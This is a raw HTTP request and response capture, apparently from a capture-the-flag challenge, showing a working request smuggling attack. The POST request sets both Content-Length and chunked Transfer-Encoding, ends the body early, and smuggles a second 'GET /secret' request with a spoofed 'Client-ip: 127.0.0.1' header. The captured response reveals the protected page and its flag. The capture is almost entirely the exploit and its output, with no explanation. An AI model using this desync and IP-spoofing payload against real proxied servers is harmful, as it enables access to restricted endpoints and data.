 Raw 参数 头 Hex
POST / HTTP/1.1
Host: police.liki.link
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36 Edg/88.0.705.56
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://police.liki.link/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
Content-Length: 55
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
Client-ip: 127.0.0.1
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Wed, 03 Feb 2021 05:50:00 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: keep-alive
Content-Length: 897
<!DOCTYPE html>
<html>
<head>
<title>SECRET-SERVER</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WELCOME LOCALHOST. HERE IS THE SECRET:<br>hgame{Fe3I^tHe~4N9eR+oF_5mu9gl3r!!}</div>